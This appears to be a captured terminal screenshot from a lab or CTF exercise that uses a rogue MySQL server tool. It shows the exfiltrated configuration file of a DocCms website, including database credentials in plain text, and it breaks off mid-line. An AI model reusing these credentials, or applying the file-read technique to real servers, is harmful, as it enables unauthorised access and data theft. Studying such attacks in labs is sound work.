 1-cc123 — kali@kali: ~/tg/2-DDD4/Rogue-MySql-Server — ssh kali@192.168.0.12 — 126×33
python3
.../2-DDD4/Rogue-MySql-Server — ssh kali@192.168.0.12
...D4 — kali@kali: ~/tg/2-DDD4 — ssh kali@192.168.0.12
202 04 00:52:57,285:INFO:Result: "\x02<?php\r\n//\xe6\x95\xb0\xe6\x8d\xae\xe5\xba\x93\xe9\x85\x8d\xe7\xbd\xae\xe5\xad\x97\
xe6\xae\xb5\r\ndefine('DB_HOSTNAME','localhost');\r\ndefine('DB_USER','www_ddd4_com');\r\ndefine('DB_PASSWORD','x4ix6ZrM7b8nFY
Hn');\r\ndefine('DB_DBNAME','www_ddd4_com');\r\ndefine('TB_PREFIX','doc_');\r\n//\xe6\xa8\xa1\xe6\x9d\xbf\xe9\x85\x8d\xe7\xbd\
xae\xe5\xad\x97\xe6\xae\xb5\r\ndefine('WEBOPEN',true);\r\ndefine('WEBSIZE','500');\r\ndefine('WEBSIZECOUNTS','53');\r\ndefine(
'WEBURL','');    //PC \xe5\x9f\x9f\xe5\x90\x8d\r\ndefine('MOBILEURL','');  //\xe7\xa7\xbb\xe5\x8a\xa8\xe5\x9f\x9f\xe5\x90\x8d\
r\ndefine('SITENAME','\xe7\xa8\xbb\xe5\xa3\xb3\xe4\xbc\x81\xe4\xb8\x9a\xe5\xbb\xba\xe7\xab\x99\xe7\xb3\xbb\xe7\xbb\x9f[DocCms
X1.0]2016\xe6\xad\xa3\xe5\xbc\x8f\xe7\x89\x88');\r\ndefine('SITEKEYWORDS','123');\r\ndefine('SITESUMMARY','');\r\ndefine('HTML
PATH','/html');\r\ndefine('UPLOADPATH','/upload/');\r\ndefine('TIMEZONENAME','8');\r\ndefine('STYLENAME','doccms_model_1');
   //PC \xe6\xa8\xa1\xe6\x9d\xbf\r\ndefine('MOBILENAME','mobile');      //\xe7\xa7\xbb\xe5\x8a\xa8\xe6\xa8\xa1\xe6\x9d\xbf\r\n
define('URLREWRITE',true);\r\ndefine('CACHETIME','0');\r\ndefine('DOCPING',false);\r\n//\xe8\xaf\x84\xe8\xae\xba\xe5\xae\xa1\x
e6\xa0\xb8\r\ndefine('COMMENTAUDITING',false);\r\n//\xe7\x95\x99\xe8\xa8\x80\xe5\xae\xa1\xe6\xa0\xb8\r\ndefine('GUESTBOOKAUDIT
ING',true);\r\n\r\ndefine('SKINROOT','skins');\r\n//\xe7\xb3\xbb\xe7\xbb\x9f\xe5\xbc\x80\xe5\xa7\x8b\xe8\xbf\x90\xe8\xa1\x8c\x
e6\x97\xb6\xe9\x97\xb4\r\ndefine('doccmsbirthday','2016-12-27');//\xe6\xad\xa4\xe5\xa4\x84\xe5\xa6\x82\xe6\x97\xa0\xe9\x9c\x80
\xe8\xa6\x81\xe8\xaf\xb7\xe4\xb8\x8d\xe8\xa6\x81\xe9\x9a\x8f\xe6\x84\x8f\xe6\x9b\xb4\xe6\x94\xb9\xef\xbc\x8c\xe5\x90\xa6\xe5\x
88\x99\xe5\xb0\x86\xe6\x97\xa0\xe6\xb3\x95\xe6\xad\xa3\xe5\xb8\xb8\xe8\xbf\x90\xe8\xa1\x8c\r\n//\xe7\xbc\x96\xe8\xbe\x91\xe5\x
99\xa8\r\ndefine('EDITORSTYLE','kindeditor');\r\n//\xe9\xbb\x98\xe8\xae\xa4\xe8\xae\xbe\xe7\xbd\xae\r\ndefine('ABSPATH',dirnam
e(__FILE__).'/../');\r\ndefine('ROOTPATH',''); //\xe7\xb1\xbb\xe4\xbc\xbc\xe4\xba\x8e /xmlol (\xe6\xb3\xa8\xe6\x84\x8f\xe5\x90
\x8e\xe9\x9d\xa2\xe4\xb8\x8d\xe5\xb8\xa6 /)\r\ndefine('VERSION','X2016 1.1.0101');\r\n$fileIndex \t= 'index.html';\r\n$fileCom
mon = 'common.html';\r\n//\xe6\xb0\xb4\xe5\x8d\xb0\xe5\x9b\xbe\xe7\x89\x87\r\ndefine('ISWATER',true);\r\ndefine('WATERIMGS','/
inc/img/system/doccms.png');\r\n//\xe7\xbc\xa9\xe7\x95\xa5\xe5\x9b\xbe\xe8\x83\x8c\xe6\x99\xaf\xe9\xa2\x9c\xe8\x89\xb2\xe8\xae
\xbe\xe7\xbd\xae\r\ndefine('paint_bgcolor','0xffffff');\r\n//\xe5\x88\x86\xe9\xa1\xb5\xe6\xa0\xb7\xe5\xbc\x8f\r\ndefine('PAGES
TYLE','0'); \r\n//\xe9\xa6\x96\xe9\xa1\xb5\xe8\xb0\x83\xe7\x94\xa8\xe6\xa8\xa1\xe6\x9d\xbf\xe5\x9b\xbe\xe7\x89\x87\xe7\x9a\x84
\xe9\xbb\x98\xe8\xae\xa4\xe5\xb0\xba\xe5\xaf\xb8\r\ndefine('articleWidth','140');\r\ndefine('articleHight','105');\r\ndefine('
listWidth','140');\r\ndefine('listHight','105');\r\ndefine('productWidth','140');\r\ndefine('productHight','105');\r\ndefine('
pictureWidth','140');\r\ndefine('pictureHight','105');\r\n//\xe5\x88\x97\xe8\xa1\xa8\xe6\xa8\xa1\xe5\x9d\x97\xe9\xa1\xb5\xe7\x
bc\xa9\xe7\x95\xa5\xe5\x9b\xbe\xe5\xa4\xa7\xe5\xb0\x8f\xe8\xae\xbe\xe7\xbd\xae\r\n\r\ndefine('moduleUserWidth','120');\r\ndefi
ne('moduleUserHight','120');\r\n/*\xe4\xb8\x8a\xe4\xbc\xa0\xe5\x9b\xbe\xe7\x89\x87\xe7\x9a\x84\xe5\xa4\xa7\xe5\xb0\x8f\xe8\xae
\xbe\xe7\xbd\xae*/\r\ndefine('productMiddlePicWidth','560');\r\ndefine('productMiddlePicHight','420');\r\ndefine('productSmall
PicWidth','300');\r\ndefine('productSmallPicHight','225');\r\ndefine('pictureMiddlePicWidth','560');\r\ndefine('pictureMiddleP
icHight','420');\r\ndefine('pictureSmallPicWidth','300');\r\ndefine('pictureSmallPicHight','225');\r\ndefine('videoWidth','300
');\r\ndefine('videoHight','225');\r\ndefine('userWidth','120');\r\ndefine('userHight','120');\r\ndefine('linkersWidth','90');
\r\ndefine('linkersHight','30');\r\n//\xe5\x86\x85\xe5\xae\xb9\xe9\xa1\xb5\xe5\x88\x97\xe8\xa1\xa8\xe6\xa8\xa1\xe5\x9d\x97\xe5
\x8d\x95\xe9\xa1\xb5\xe6\x98\xbe\xe7\xa4\xba\xe9\xbb\x98\xe8\xae\xa4\xe6\x9d\xa1\xe6\x95\xb0\r\ndefine('listCount','12');\r\nd